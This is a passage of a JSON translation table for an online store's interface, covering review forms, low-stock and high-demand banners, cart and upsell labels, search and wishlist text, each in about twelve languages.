tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame 